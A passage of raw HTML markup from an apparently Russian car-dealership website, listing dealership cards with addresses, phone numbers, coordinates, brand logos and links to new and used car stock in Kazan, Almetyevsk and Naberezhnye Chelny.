                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Казань., Горьковское ш., 30, к.1                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78432086777" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (843) 208-67-77</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.webp?v=1709287089">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.png?v=1709287089"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.webp?v=1742896437">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.png?v=1742896437"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.webp?v=1733508317">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.png?v=1733508317"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.webp?v=1758180573">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.png?v=1758180573"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-kazan-gorkovskoe-shosse-30k1/" class="status__item status__item_primary">
                                            Новые автомобили 373                                        </a>
                                                                                                        </div>

                                <a href="/contacts/kazan-gorkovskoe-shosse-avtomobili-chery/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;171&quot;,&quot;172&quot;]"
                            data-dealership-city="Казань"
                            data-dealership-id="25940"
                            data-dealership-address="г. Казань., ул. Декабристов., д.79"
                            data-dealership-coord="[&quot;55.817466&quot;,&quot;49.093424&quot;]"
                            data-dealership-yandex-id="151977880031">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Казань Декабристов</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Казань., ул. Декабристов., д.79                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78432888822" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (843) 288-88-22</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w595h842/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.webp?v=1759858561">
                <img
                    src="/upload/resized-images/w595h842/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.png?v=1759858561"
                    width="595"
                    height="842"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.webp?v=1710240721">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.png?v=1710240721"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-kazan-dekabristov/" class="status__item status__item_primary">
                                            Новые автомобили 77                                        </a>
                                                                                                        </div>

                                <a href="/contacts/dts-v-g-kazan/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Казань"
                            data-dealership-id="43501"
                            data-dealership-address="г. Казань, ул. Азата Аббасова, 6"
                            data-dealership-coord="[&quot;55.794927&quot;,&quot;49.244844&quot;]"
                            data-dealership-yandex-id="190262811621">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Казань Аббасова</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Казань, ул. Азата Аббасова, 6                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78435620333" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (843) 562-03-33</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                                <a href="/cars/used/dealer-is-kazan-abbasova/" class="status__item status__item_primary_light">
                                            С пробегом 73                                        </a>
                                                                    </div>

                                <a href="/contacts/kazan-abbasova/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Онлайн-покупка"
                            data-dealership-id="132131"
                            data-dealership-address="Онлайн"
                            data-dealership-coord="[&quot;55.716524&quot;,&quot;52.408693&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Онлайн-покупка</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Онлайн                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+79999999999" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (999) 999-99-99</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/onlayn/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Казань"
                            data-dealership-id="62132"
                            data-dealership-address="г. Казань, пр. Альберта Камалеева, 38"
                            data-dealership-coord="[&quot;55.781221&quot;,&quot; 49.199623&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Казань Камалеева</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Казань, пр. Альберта Камалеева, 38                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78435610900" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (843) 561-09-00</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                                <a href="/cars/used/dealer-is-kazan-kamaleeva/" class="status__item status__item_primary_light">
                                            С пробегом 104                                        </a>
                                                                    </div>

                                <a href="/contacts/kazan-kamaleeva/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;4&quot;,&quot;5&quot;,&quot;6&quot;,&quot;11&quot;,&quot;115&quot;,&quot;206&quot;,&quot;221&quot;,&quot;238&quot;,&quot;246&quot;]"
                            data-dealership-city="Альметьевск"
                            data-dealership-id="5"
                            data-dealership-address="г. Альметьевск, ул. Геофизическая, 58"
                            data-dealership-coord="[&quot;54.893270&quot;,&quot;52.380746&quot;]"
                            data-dealership-yandex-id="109232072743">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Альметьевск</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Альметьевск, ул. Геофизическая, 58                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78553369232" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 336-92-32</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w320h320/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.webp?v=1754309824">
                <img
                    src="/upload/resized-images/w320h320/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.png?v=1754309824"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.webp?v=1687770714">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.png?v=1694162644"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.webp?v=1709287089">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.png?v=1709287089"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.webp?v=1742896437">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.png?v=1742896437"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w320h320/upload/iblock/252/05wzr2ebpq6bmjk0yduf3934wzk32hvn.webp?v=1751639445">
                <img
                    src="/upload/resized-images/w320h320/upload/iblock/252/05wzr2ebpq6bmjk0yduf3934wzk32hvn.png?v=1751639445"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.webp?v=1733508317">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.png?v=1733508317"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w142h142/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.webp?v=1751639505">
                <img
                    src="/upload/resized-images/w142h142/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.png?v=1751639505"
                    width="142"
                    height="142"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.webp?v=1758180573">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.png?v=1758180573"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w70h70/upload/iblock/e90/t4x32g7yp7grda61vl7rlb52nlwukk13.webp?v=1761054008">
                <img
                    src="/upload/resized-images/w70h70/upload/iblock/e90/t4x32g7yp7grda61vl7rlb52nlwukk13.png?v=1761054008"
                    width="70"
                    height="70"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-almetevsk/" class="status__item status__item_primary">
                                            Новые автомобили 446                                        </a>
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-almetevsk/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Альметьевск"
                            data-dealership-id="26186"
                            data-dealership-address="г. Альметьевск, ул. Геофизическая, 1В"
                            data-dealership-coord="[&quot;54.900280&quot;,&quot;52.370829&quot;]"
                            data-dealership-yandex-id="161588241716">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Альметьевск Эксперт</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Альметьевск, ул. Геофизическая, 1В                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78553369200" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 336-92-00</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                                <a href="/cars/used/dealer-is-almetevsk-ekspert/" class="status__item status__item_primary_light">
                                            С пробегом 91                                        </a>
                                                                    </div>

                                <a href="/contacts/almetevsk-ekspert/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;11&quot;,&quot;206&quot;]"
                            data-dealership-city="Набережные Челны"
                            data-dealership-id="3"
                            data-dealership-address="г. Набережные Челны, ул. Машиностроительная, 49"
                            data-dealership-coord="[&quot;55.716524&quot;,&quot;52.408693&quot;]"
                            data-dealership-yandex-id="10482770672">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Набережные Челны Машиностроительная</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Набережные Челны, ул. Машиностроительная, 49                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78552382111" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 238-21-11</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.webp?v=1742896437">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.png?v=1742896437"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.webp?v=1733508317">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.png?v=1733508317"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-naberezhnye-chelny-mashinostroitelnaya/" class="status__item status__item_primary">
                                            Новые автомобили 162                                        </a>
                                                                                                                <a href="/cars/used/dealer-is-naberezhnye-chelny-mashinostroitelnaya/" class="status__item status__item_primary_light">
                                            С пробегом 103                                        </a>
                                                                    </div>

                                <a href="/contacts/dialog-avto-naberezhnye-chelny/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Альметьевск"
                            data-dealership-id="51303"
                            data-dealership-address="г. Альметьевск,  ул. Тюленина, 3"
                            data-dealership-coord="[&quot;54.892266&quot;,&quot;52.379956&quot;]"
                            data-dealership-yandex-id="6940341296">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Альметьевск Тюленина 3</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Альметьевск,  ул. Тюленина, 3                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78553369232" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 336-92-32</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
